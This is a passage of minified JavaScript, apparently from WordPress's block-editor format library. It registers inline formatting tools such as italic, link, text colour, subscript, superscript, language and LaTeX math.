19h1.9l2.5-14z"})});const{essentialFormatKey:M}=m(l.privateApis),R="core/italic",V=(0,i.__)("Italic"),P={name:R,title:V,tagName:"em",className:null,[M]:!0,edit({isActive:e,value:t,onChange:n,onFocus:o}){function a(){n((0,r.toggleFormat)(t,{type:R,title:V}))}return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l.RichTextShortcut,{type:"primary",character:"i",onUse:a}),(0,s.jsx)(l.RichTextToolbarButton,{name:"italic",icon:N,title:V,onClick:function(){n((0,r.toggleFormat)(t,{type:R})),o()},isActive:e,shortcutType:"primary",shortcutCharacter:"i"}),(0,s.jsx)(l.__unstableRichTextInputEvent,{inputType:"formatItalic",onInput:a})]})}},B=window.wp.url,L=window.wp.htmlEntities;var O=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})});const I=window.wp.a11y,H=window.wp.data;function z(e){if(!e)return!1;const t=e.trim();if(!t)return!1;if(/^\S+:/.test(t)){const e=(0,B.getProtocol)(t);if(!(0,B.isValidProtocol)(e))return!1;if(e.startsWith("http")&&!/^https?:\/\/[^\/\s]/i.test(t))return!1;const n=(0,B.getAuthority)(t);if(!(0,B.isValidAuthority)(n))return!1;const o=(0,B.getPath)(t);if(o&&!(0,B.isValidPath)(o))return!1;const a=(0,B.getQueryString)(t);if(a&&!(0,B.isValidQueryString)(a))return!1;const r=(0,B.getFragment)(t);if(r&&!(0,B.isValidFragment)(r))return!1}return!(t.startsWith("#")&&!(0,B.isValidFragment)(t))}function E(e,t,n=e.start,o=e.end){const a={start:null,end:null},{formats:r}=e;let s,i;if(!r?.length)return a;const l=r.slice(),c=l[n]?.find((({type:e})=>e===t.type)),u=l[o]?.find((({type:e})=>e===t.type)),h=l[o-1]?.find((({type:e})=>e===t.type));if(c)s=c,i=n;else if(u)s=u,i=o;else{if(!h)return a;s=h,i=o-1}const p=l[i].indexOf(s),m=[l,i,s,p];return{start:n=(n=G(...m))<0?0:n,end:o=W(...m)}}function U(e,t,n,o,a){let r=t;const s={forwards:1,backwards:-1}[a]||1,i=-1*s;for(;e[r]&&e[r][o]===n;)r+=s;return r+=i,r}const D=(e,...t)=>(...n)=>e(...n,...t),G=D(U,"backwards"),W=D(U,"forwards"),Z=window.wp.compose,$=({setting:e,value:t,onChange:n})=>{const o=!!t&&t?.cssClasses?.length>0,[a,r]=(0,j.useState)(o),l=`css-classes-setting-${(0,Z.useInstanceId)($)}`,c=o=>{const a="string"==typeof o?o.replace(/,/g," ").replace(/\s+/g," ").trim():o;n({...t,[e.id]:a})};return(0,s.jsxs)("fieldset",{children:[(0,s.jsx)(y.VisuallyHidden,{as:"legend",children:e.title}),(0,s.jsxs)(y.__experimentalVStack,{spacing:3,children:[(0,s.jsx)(y.CheckboxControl,{__nextHasNoMarginBottom:!0,label:e.title,onChange:()=>{a?(o&&c(""),r(!1)):r(!0)},checked:a||o,"aria-expanded":a,"aria-controls":a?l:void 0}),a&&(0,s.jsx)("div",{id:l,children:(0,s.jsx)(y.__experimentalInputControl,{label:(0,i.__)("CSS classes"),value:t?.cssClasses,onChange:c,help:(0,i.__)("Separate multiple classes with spaces."),__unstableInputWidth:"100%",__next40pxDefaultSize:!0})})]})]})};var K=$;const Q=[...l.LinkControl.DEFAULT_LINK_SETTINGS,{id:"nofollow",title:(0,i.__)("Mark as nofollow")},{id:"cssClasses",title:(0,i.__)("Additional CSS class(es)"),render:(e,t,n)=>(0,s.jsx)(K,{setting:e,value:t,onChange:n})}];var X=function({isActive:e,activeAttributes:t,value:n,onChange:o,onFocusOutside:a,stopAddingLink:c,contentRef:u,focusOnMount:h}){const p=function(e,t){let n=e.start,o=e.end;if(t){const t=E(e,{type:"core/link"});n=t.start,o=t.end+1}return(0,r.slice)(e,n,o)}(n,e).text,{selectionChange:m}=(0,H.useDispatch)(l.store),{createPageEntity:d,userCanCreatePages:g,selectionStart:x}=(0,H.useSelect)((e=>{const{getSettings:t,getSelectionStart:n}=e(l.store),o=t();return{createPageEntity:o.__experimentalCreatePageEntity,userCanCreatePages:o.__experimentalUserCanCreatePages,selectionStart:n()}}),[]),v=(0,j.useMemo)((()=>({url:t.url,type:t.type,id:t.id,opensInNewTab:"_blank"===t.target,nofollow:t.rel?.includes("nofollow"),title:p,cssClasses:t.class})),[t.class,t.id,t.rel,t.target,t.type,t.url,p]),f=(0,r.useAnchor)({editableContentElement:u.current,settings:{...ee,isActive:e}});return(0,s.jsx)(y.Popover,{anchor:f,animate:!1,onClose:c,onFocusOutside:a,placement:"bottom",offset:8,shift:!0,focusOnMount:h,constrainTabbing:!0,children:(0,s.jsx)(l.LinkControl,{value:v,onChange:function(t){const a=v?.url,s=!a;t={...v,...t};const l=(0,B.prependHTTP)(t.url),u=function({url:e,type:t,id:n,opensInNewWindow:o,nofollow:a,cssClasses:r}){const s={type:"core/link",attributes:{url:e}};t&&(s.attributes.type=t),n&&(s.attributes.id=n),o&&(s.attributes.target="_blank",s.attributes.rel=s.attributes.rel?s.attributes.rel+" noreferrer noopener":"noreferrer noopener"),a&&(s.attributes.rel=s.attributes.rel?s.attributes.rel+" nofollow":"nofollow");const i=r?.trim();return i?.length&&(s.attributes.class=i),s}({url:l,type:t.type,id:void 0!==t.id&&null!==t.id?String(t.id):void 0,opensInNewWindow:t.opensInNewTab,nofollow:t.nofollow,cssClasses:t.cssClasses}),h=t.title||l;let d;if((0,r.isCollapsed)(n)&&!e){const e=(0,r.insert)(n,h);return d=(0,r.applyFormat)(e,u,n.start,n.start+h.length),o(d),c(),void m({clientId:x.clientId,identifier:x.attributeKey,start:n.start+h.length+1})}if(h===p)d=(0,r.applyFormat)(n,u);else{d=(0,r.create)({text:h}),d=(0,r.applyFormat)(d,u,0,h.length);const e=E(n,{type:"core/link"}),[t,o]=(0,r.split)(n,e.start,e.start),a=(0,r.replace)(o,p,d);d=(0,r.concat)(t,a)}o(d),s||c(),z(l)?e?(0,I.speak)((0,i.__)("Link edited."),"assertive"):(0,I.speak)((0,i.__)("Link inserted."),"assertive"):(0,I.speak)((0,i.__)("Warning: the link has been inserted but may have errors. Please test it."),"assertive")},onRemove:function(){const e=(0,r.removeFormat)(n,"core/link");o(e),c(),(0,I.speak)((0,i.__)("Link removed."),"assertive")},hasRichPreviews:!0,createSuggestion:d&&async function(e){const t=await d({title:e,status:"draft"});return{id:t.id,type:t.type,title:t.title.rendered,url:t.link,kind:"post-type"}},withCreateSuggestion:g,createSuggestionButtonText:function(e){return(0,j.createInterpolateElement)((0,i.sprintf)((0,i.__)("Create page: <mark>%s</mark>"),e),{mark:(0,s.jsx)("mark",{})})},hasTextControl:!0,settings:Q,showInitialSuggestions:!0,suggestionsQuery:{initialSuggestionsSearchOptions:{type:"post",subtype:"page",perPage:20}}})})};const{essentialFormatKey:J}=m(l.privateApis),q="core/link",Y=(0,i.__)("Link");const ee={name:q,title:Y,tagName:"a",className:null,attributes:{url:"href",type:"data-type",id:"data-id",_id:"id",target:"target",rel:"rel",class:"class"},[J]:!0,__unstablePasteRule(e,{html:t,plainText:n}){const o=(t||n).replace(/<[^>]+>/g,"").trim();if(!(0,B.isURL)(o)||!/^https?:/.test(o))return e;window.console.log("Created link:\n\n",o);const a={type:q,attributes:{url:(0,L.decodeEntities)(o)}};return(0,r.isCollapsed)(e)?(0,r.insert)(e,(0,r.applyFormat)((0,r.create)({text:n}),a,0,n.length)):(0,r.applyFormat)(e,a)},edit:function({isActive:e,activeAttributes:t,value:n,onChange:o,onFocus:a,contentRef:c}){const[u,h]=(0,j.useState)(!1),[p,m]=(0,j.useState)(null);function d(t){const a=(0,r.getTextContent)((0,r.slice)(n));!e&&a&&(0,B.isURL)(a)&&z(a)?o((0,r.applyFormat)(n,{type:q,attributes:{url:a}})):!e&&a&&(0,B.isEmail)(a)?o((0,r.applyFormat)(n,{type:q,attributes:{url:`mailto:${a}`}})):!e&&a&&(0,B.isPhoneNumber)(a)?o((0,r.applyFormat)(n,{type:q,attributes:{url:`tel:${a.replace(/\D/g,"")}`}})):(t&&m({el:t,action:null}),h(!0))}(0,j.useEffect)((()=>{e||h(!1)}),[e]),(0,j.useLayoutEffect)((()=>{const t=c.current;if(t)return t.addEventListener("click",n),()=>{t.removeEventListener("click",n)};function n(t){const n=t.target.closest("[contenteditable] a");n&&e&&(h(!0),m({el:n,action:"click"}))}}),[c,e]);const g=!("A"===p?.el?.tagName&&"click"===p?.action),x=!(0,r.isCollapsed)(n);return(0,s.jsxs)(s.Fragment,{children:[x&&(0,s.jsx)(l.RichTextShortcut,{type:"primary",character:"k",onUse:d}),(0,s.jsx)(l.RichTextShortcut,{type:"primaryShift",character:"k",onUse:function(){o((0,r.removeFormat)(n,q)),(0,I.speak)((0,i.__)("Link removed."),"assertive")}}),(0,s.jsx)(l.RichTextToolbarButton,{name:"link",icon:O,title:e?(0,i.__)("Link"):Y,onClick:e=>{d(e.currentTarget)},isActive:e||u,shortcutType:"primary",shortcutCharacter:"k","aria-haspopup":"true","aria-expanded":u}),u&&(0,s.jsx)(X,{stopAddingLink:function(){h(!1),"BUTTON"===p?.el?.tagName?p.el.focus():a(),m(null)},onFocusOutside:function(){h(!1),m(null)},isActive:e,activeAttributes:t,value:n,onChange:o,contentRef:c,focusOnMount:!!g&&"firstElement"})]})}};var te=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M9.1 9v-.5c0-.6.2-1.1.7-1.4.5-.3 1.2-.5 2-.5.7 0 1.4.1 2.1.3.7.2 1.4.5 2.1.9l.2-1.9c-.6-.3-1.2-.5-1.9-.7-.8-.1-1.6-.2-2.4-.2-1.5 0-2.7.3-3.6 1-.8.7-1.2 1.5-1.2 2.6V9h2zM20 12H4v1h8.3c.3.1.6.2.8.3.5.2.9.5 1.1.8.3.3.4.7.4 1.2 0 .7-.2 1.1-.8 1.5-.5.3-1.2.5-2.1.5-.8 0-1.6-.1-2.4-.3-.8-.2-1.5-.5-2.2-.8L7 18.1c.5.2 1.2.4 2 .6.8.2 1.6.3 2.4.3 1.7 0 3-.3 3.9-1 .9-.7 1.3-1.6 1.3-2.8 0-.9-.2-1.7-.7-2.2H20v-1z"})});const ne="core/strikethrough",oe=(0,i.__)("Strikethrough"),ae={name:ne,title:oe,tagName:"s",className:null,edit({isActive:e,value:t,onChange:n,onFocus:o}){function a(){n((0,r.toggleFormat)(t,{type:ne,title:oe})),o()}return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l.RichTextShortcut,{type:"access",character:"d",onUse:a}),(0,s.jsx)(l.RichTextToolbarButton,{icon:te,title:oe,onClick:a,isActive:e,role:"menuitemcheckbox"})]})}},re="core/underline",se=(0,i.__)("Underline"),ie={name:re,title:se,tagName:"span",className:null,attributes:{style:"style"},edit({value:e,onChange:t}){const n=()=>{t((0,r.toggleFormat)(e,{type:re,attributes:{style:"text-decoration: underline;"},title:se}))};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l.RichTextShortcut,{type:"primary",character:"u",onUse:n}),(0,s.jsx)(l.__unstableRichTextInputEvent,{inputType:"formatUnderline",onInput:n})]})}};var le=(0,j.forwardRef)((({icon:e,size:t=24,...n},o)=>(0,j.cloneElement)(e,{width:t,height:t,...n,ref:o}))),ce=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M12.9 6h-2l-4 11h1.9l1.1-3h4.2l1.1 3h1.9L12.9 6zm-2.5 6.5l1.5-4.9 1.7 4.9h-3.2z"})}),ue=(0,s.jsx)(c.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)(c.Path,{d:"M17.2 10.9c-.5-1-1.2-2.1-2.1-3.2-.6-.9-1.3-1.7-2.1-2.6L12 4l-1 1.1c-.6.9-1.3 1.7-2 2.6-.8 1.2-1.5 2.3-2 3.2-.6 1.2-1 2.2-1 3 0 3.4 2.7 6.1 6.1 6.1s6.1-2.7 6.1-6.1c0-.8-.3-1.8-1-3zm-5.1 7.6c-2.5 0-4.6-2.1-4.6-4.6 0-.3.1-1 .8-2.3.5-.9 1.1-1.9 2-3.1.7-.9 1.3-1.7 1.8-2.3.7.8 1.3 1.6 1.8 2.3.8 1.1 1.5 2.2 2 3.1.7 1.3.8 2 .8 2.3 0 2.5-2.1 4.6-4.6 4.6z"})});const{Tabs:he}=m(y.privateApis),pe=[{name:"color",title:(0,i.__)("Text")},{name:"backgroundColor",title:(0,i.__)("Background")}];function me(e=""){return e.split(";").reduce(((e,t)=>{if(t){const[n,o]=t.split(":");"color"===n&&(e.color=o),"background-color"===n&&o!==fe&&(e.backgroundColor=o)}return e}),{})}function de(e="",t){return e.split(" ").reduce(((e,n)=>{if(n.startsWith("has-")&&n.endsWith("-color")){const o=n.replace(/^has-/,"").replace(/-color$/,""),a=(0,l.getColorObjectByAttributeValues)(t,o);e.color=a.color}return e}),{})}function ge(e,t,n){const o=(0,r.getActiveFormat)(e,t);return o?{...me(o.attributes.style),...de(o.attributes.class,n)}:{}}function xe({name:e,property:t,value:n,onChange:o}){const a=(0,H.useSelect)((e=>{const{getSettings:t}=e(l.store);return t().colors??[]}),[]),i=(0,j.useMemo)((()=>ge(n,e,a)),[e,n,a]);return(0,s.jsx)(l.ColorPalette,{value:i[t],onChange:s=>{o(function(e,t,n,o){const{color:a,backgroundColor:s}={...ge(e,t,n),...o};if(!a&&!s)return(0,r.removeFormat)(e,t);const i=[],c=[],u={};if(s?i.push(["background-color",s].join(":")):i.push(["background-color",fe].join(":")),a){const e=(0,l.getColorObjectByColorValue)(n,a);e?c.push((0,l.getColorClassName)("color",e.slug)):i.push(["color",a].join(":"))}return i.length&&(u.style=i.join(";")),c.length&&(u.class=c.join(" ")),(0,r.applyFormat)(e,{type:t,attributes:u})}(n,e,a,{[t]:s}))},enableAlpha:!0,__experimentalIsRenderedInSidebar:!0})}function ve({name:e,value:t,onChange:n,onClose:o,contentRef:a,isActive:i}){const l=(0,r.useAnchor)({editableContentElement:a.current,settings:{...je,isActive:i}});return(0,s.jsx)(y.Popover,{onClose:o,className:"format-library__inline-color-popover",anchor:l,children:(0,s.jsxs)(he,{children:[(0,s.jsx)(he.TabList,{children:pe.map((e=>(0,s.jsx)(he.Tab,{tabId:e.name,children:e.title},e.name)))}),pe.map((o=>(0,s.jsx)(he.TabPanel,{tabId:o.name,focusable:!1,children:(0,s.jsx)(xe,{name:e,property:o.name,value:t,onChange:n})},o.name)))]})})}const fe="rgba(0, 0, 0, 0)",be="core/text-color",_e=(0,i.__)("Highlight"),we=[];function ye(e,t){const{ownerDocument:n}=e,{defaultView:o}=n,a=o.getComputedStyle(e).getPropertyValue(t);return"background-color"===t&&a===fe&&e.parentElement?ye(e.parentElement,t):a}const je={name:be,title:_e,tagName:"mark",className:"has-inline-color",attributes:{style:"style",class:"class"},edit:function({value:e,onChange:t,isActive:n,activeAttributes:o,contentRef:a}){const[i,c=we]=(0,l.useSettings)("color.custom","color.palette"),[u,h]=(0,j.useState)(!1),p=(0,j.useMemo)((()=>function(e,{color:t,backgroundColor:n}){if(t||n)return{color:t||ye(e,"color"),backgroundColor:n===fe?ye(e,"background-color"):n}}(a.current,ge(e,be,c))),[a,e,c]),m=!!c.length||i;return m||n?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l.RichTextToolbarButton,{className:"format-library-text-color-button",isActive:n,icon:(0,s.jsx)(le,{icon:Object.keys(o).length?ce:ue,style:p}),title:_e,onClick:m?()=>h(!0):()=>t((0,r.removeFormat)(e,be)),role:"menuitemcheckbox"}),u&&(0,s.jsx)(ve,{name:be,onClose:()=>h(!1),activeAttributes:o,value:e,onChange:t,contentRef:a,isActive:n})]}):null}};var Ce=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M16.9 18.3l.8-1.2c.4-.6.7-1.2.9-1.6.2-.4.3-.8.3-1.2 0-.3-.1-.7-.2-1-.1-.3-.4-.5-.6-.7-.3-.2-.6-.3-1-.3s-.8.1-1.1.2c-.3.1-.7.3-1 .6l.2 1.3c.3-.3.5-.5.8-.6s.6-.2.9-.2c.3 0 .5.1.7.2.2.2.2.4.2.7 0 .3-.1.5-.2.8-.1.3-.4.7-.8 1.3L15 19.4h4.3v-1.2h-2.4zM14.1 7.2h-2L9.5 11 6.9 7.2h-2l3.6 5.3L4.7 18h2l2.7-4 2.7 4h2l-3.8-5.5 3.8-5.3z"})});const ke="core/subscript",Se=(0,i.__)("Subscript"),Te={name:ke,title:Se,tagName:"sub",className:null,edit:({isActive:e,value:t,onChange:n,onFocus:o})=>(0,s.jsx)(l.RichTextToolbarButton,{icon:Ce,title:Se,onClick:function(){n((0,r.toggleFormat)(t,{type:ke,title:Se})),o()},isActive:e,role:"menuitemcheckbox"})};var Ae=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M16.9 10.3l.8-1.3c.4-.6.7-1.2.9-1.6.2-.4.3-.8.3-1.2 0-.3-.1-.7-.2-1-.2-.2-.4-.4-.7-.6-.3-.2-.6-.3-1-.3s-.8.1-1.1.2c-.3.1-.7.3-1 .6l.1 1.3c.3-.3.5-.5.8-.6s.6-.2.9-.2c.3 0 .5.1.7.2.2.2.2.4.2.7 0 .3-.1.5-.2.8-.1.3-.4.7-.8 1.3l-1.8 2.8h4.3v-1.2h-2.2zm-2.8-3.1h-2L9.5 11 6.9 7.2h-2l3.6 5.3L4.7 18h2l2.7-4 2.7 4h2l-3.8-5.5 3.8-5.3z"})});const Fe="core/superscript",Ne=(0,i.__)("Superscript"),Me={name:Fe,title:Ne,tagName:"sup",className:null,edit:({isActive:e,value:t,onChange:n,onFocus:o})=>(0,s.jsx)(l.RichTextToolbarButton,{icon:Ae,title:Ne,onClick:function(){n((0,r.toggleFormat)(t,{type:Fe,title:Ne})),o()},isActive:e,role:"menuitemcheckbox"})};var Re=(0,s.jsx)(c.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)(c.Path,{d:"M8 12.5h8V11H8v1.5Z M19 6.5H5a2 2 0 0 0-2 2V15a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V8.5a2 2 0 0 0-2-2ZM5 8h14a.5.5 0 0 1 .5.5V15a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V8.5A.5.5 0 0 1 5 8Z"})});const Ve="core/keyboard",Pe=(0,i.__)("Keyboard input"),Be={name:Ve,title:Pe,tagName:"kbd",className:null,edit:({isActive:e,value:t,onChange:n,onFocus:o})=>(0,s.jsx)(l.RichTextToolbarButton,{icon:Re,title:Pe,onClick:function(){n((0,r.toggleFormat)(t,{type:Ve,title:Pe})),o()},isActive:e,role:"menuitemcheckbox"})};var Le=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M12 4a8 8 0 1 1 .001 16.001A8 8 0 0 1 12 4Zm0 1.5a6.5 6.5 0 1 0-.001 13.001A6.5 6.5 0 0 0 12 5.5Zm.75 11h-1.5V15h1.5v1.5Zm-.445-9.234a3 3 0 0 1 .445 5.89V14h-1.5v-1.25c0-.57.452-.958.917-1.01A1.5 1.5 0 0 0 12 8.75a1.5 1.5 0 0 0-1.5 1.5H9a3 3 0 0 1 3.305-2.984Z"})});const Oe="core/unknown",Ie=(0,i.__)("Clear Unknown Formatting");const He={name:Oe,title:Ie,tagName:"*",className:null,edit({isActive:e,value:t,onChange:n,onFocus:o}){if(!e&&!function(e){return!(0,r.isCollapsed)(e)&&(0,r.slice)(e).formats.some((e=>e.some((e=>e.type===Oe))))}(t))return null;return(0,s.jsx)(l.RichTextToolbarButton,{name:"unknown",icon:Le,title:Ie,onClick:function(){n((0,r.removeFormat)(t,Oe)),o()},isActive:!0})}};var ze=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M17.5 10h-1.7l-3.7 10.5h1.7l.9-2.6h3.9l.9 2.6h1.7L17.5 10zm-2.2 6.3 1.4-4 1.4 4h-2.8zm-4.8-3.8c1.6-1.8 2.9-3.6 3.7-5.7H16V5.2h-5.8V3H8.8v2.2H3v1.5h9.6c-.7 1.6-1.8 3.1-3.1 4.6C8.6 10.2 7.8 9 7.2 8H5.6c.6 1.4 1.7 2.9 2.9 4.4l-2.4 2.4c-.3.4-.7.8-1.1 1.2l1 1 1.2-1.2c.8-.8 1.6-1.5 2.3-2.3.8.9 1.7 1.7 2.5 2.5l.6-1.5c-.7-.6-1.4-1.3-2.1-2z"})});const Ee="core/language",Ue=(0,i.__)("Language"),De={name:Ee,tagName:"bdo",className:null,edit:function({isActive:e,value:t,onChange:n,contentRef:o}){const[a,i]=(0,j.useState)(!1),c=()=>{i((e=>!e))};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l.RichTextToolbarButton,{icon:ze,label:Ue,title:Ue,onClick:()=>{e?n((0,r.removeFormat)(t,Ee)):c()},isActive:e,role:"menuitemcheckbox"}),a&&(0,s.jsx)(Ge,{value:t,onChange:n,onClose:c,contentRef:o})]})},title:Ue};function Ge({value:e,contentRef:t,onChange:n,onClose:o}){const a=(0,r.useAnchor)({editableContentElement:t.current,settings:De}),[l,c]=(0,j.useState)(""),[u,h]=(0,j.useState)("ltr");return(0,s.jsx)(y.Popover,{className:"block-editor-format-toolbar__language-popover",anchor:a,onClose:o,children:(0,s.jsxs)(y.__experimentalVStack,{as:"form",spacing:4,className:"block-editor-format-toolbar__language-container-content",onSubmit:t=>{t.preventDefault(),n((0,r.applyFormat)(e,{type:Ee,attributes:{lang:l,dir:u}})),o()},children:[(0,s.jsx)(y.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:Ue,value:l,onChange:e=>c(e),help:(0,i.__)('A valid language attribute, like "en" or "fr".')}),(0,s.jsx)(y.SelectControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,i.__)("Text direction"),value:u,options:[{label:(0,i.__)("Left to right"),value:"ltr"},{label:(0,i.__)("Right to left"),value:"rtl"}],onChange:e=>h(e)}),(0,s.jsx)(y.__experimentalHStack,{alignment:"right",children:(0,s.jsx)(y.Button,{__next40pxDefaultSize:!0,variant:"primary",type:"submit",text:(0,i.__)("Apply")})})]})})}var We=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M11.2 6.8c-.7 0-1.4.5-1.6 1.1l-2.8 7.5-1.2-1.8c-.1-.2-.4-.3-.6-.3H3v1.5h1.6l1.2 1.8c.6.9 1.9.7 2.2-.3l2.9-7.9s.1-.2.2-.2h7.8V6.7h-7.8Zm5.3 3.4-1.9 1.9-1.9-1.9-1.1 1.1 1.9 1.9-1.9 1.9 1.1 1.1 1.9-1.9 1.9 1.9 1.1-1.1-1.9-1.9 1.9-1.9-1.1-1.1Z"})});const{Badge:Ze}=m(y.privateApis),$e="core/math",Ke=(0,i.__)("Math");function Qe({value:e,onChange:t,activeAttributes:n,contentRef:o,latexToMathML:a}){const[l,c]=(0,j.useState)(n?.["data-latex"]||""),[u,h]=(0,j.useState)(null),p=(0,r.useAnchor)({editableContentElement:o.current,settings:Xe});return(0,s.jsx)(y.Popover,{placement:"bottom-start",offset:8,focusOnMount:!1,anchor:p,className:"block-editor-format-toolbar__math-popover",children:(0,s.jsx)("div",{style:{minWidth:"300px",padding:"4px"},children:(0,s.jsxs)(y.__experimentalVStack,{spacing:1,children:[(0,s.jsx)(y.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,hideLabelFromVision:!0,label:(0,i.__)("LaTeX math syntax"),value:l,onChange:n=>{let o="";if(c(n),n)try{o=a(n,{displayMode:!1}),h(null)}catch(e){return h(e.message),void(0,I.speak)(e.message)}const r=e.replacements.slice();r[e.start]={type:$e,attributes:{"data-latex":n},innerHTML:o},t({...e,replacements:r})},placeholder:(0,i.__)("e.g., x^2, \\frac{a}{b}"),autoComplete:"off",className:"block-editor-format-toolbar__math-input"}),u&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(Ze,{intent:"error",className:"wp-block-math__error",children:u}),(0,s.jsx)("style",{children:".wp-block-math__error .components-badge__content{white-space:normal}"})]})]})})})}const Xe={name:$e,title:Ke,tagName:"math",className:null,attributes:{"data-latex":"data-latex"},contentEditable:!1,edit:function({value:e,onChange:t,onFocus:n,isObjectActive:o,activeObjectAttributes:i,contentRef:c}){const[u,h]=(0,j.useState)();return(0,j.useEffect)((()=>{Promise.resolve().then(a.t.bind(a,3533,23)).then((e=>{h((()=>e.default))}))}),[]),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l.RichTextToolbarButton,{icon:We,title:Ke,onClick:()=>{const o=(0,r.insertObject)(e,{type:$e,attributes:{"data-latex":""},innerHTML:""});o.start=o.end-1,t(o),n()},isActive:o}),o&&(0,s.jsx)(Qe,{value:e,onChange:t,activeAttributes:i,contentRef:c,latexToMathML:u})]})}},Je=(0,i.__)("Non breaking space");[v,w,A,P,ee,ae,ie,je,Te,Me,Be,He,De,Xe,{name:"core/non-breaking-space",title:Je,tagName:"nbsp",className:null,edit:({value:e,onChange:t})=>(0,s.jsx)(l.RichTextShortcut,{type:"primaryShift",character:" ",onUse:function(){t((0,r.insert)(e," "))}})}].forEach((({name:e,...t})=>(0,r.registerFormatType)(e,t))),(window.wp=window.wp||{}).formatLibrary={}})();